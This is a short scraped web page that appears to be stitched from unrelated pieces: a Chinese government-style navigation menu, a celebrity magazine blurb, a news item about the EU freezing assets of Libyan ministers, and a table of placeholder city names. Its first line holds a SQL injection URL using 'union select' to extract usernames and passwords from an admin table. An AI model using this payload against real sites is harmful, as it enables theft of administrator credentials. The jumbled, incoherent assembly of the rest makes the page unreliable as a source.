 127.0.0.1/info_show.php?info_id=140 union select 1,unhex(hex(username)),unhex(hex(password)),4,5 from admin
130%
首页 基本职能 领导简介 机构设置 办事指南 管理中心
::重要通知::
欧盟冻结9名利比亚部长资产
JYSU
Good Housekeeping
好管家
风
度
之 莫文蔚
上榜理由
女人味指数：★★★★★★★
布鲁塞尔--欧盟(European Union)发布官方公报称，再行冻结了11位利比亚官员的资产，其中包括卡扎菲(Col. Moammar Gadhafi)政府的总理和8位部长的资产。文章来源：
环球外汇网(http://www.cnforex.com)
此次资产冻结还牵涉到9家实体，其中包括利比亚的Economic and Social Development Fund、Libyan Arab African Investment Company(简称LAAICO)、Gadhafi
International Charity and Development Foundation及三家商业银行。
文章来源：环球外汇网(http://www.cnforex.com)
周二发布的这份官方公报意味著欧盟各国外交部长周一的决定具有执行效力。
| 省经济委员会 | AA市 | BB市 | CC市 | DD市 | EE市 | FF市 | GG市 | HH市 | JJ市 | KK市 |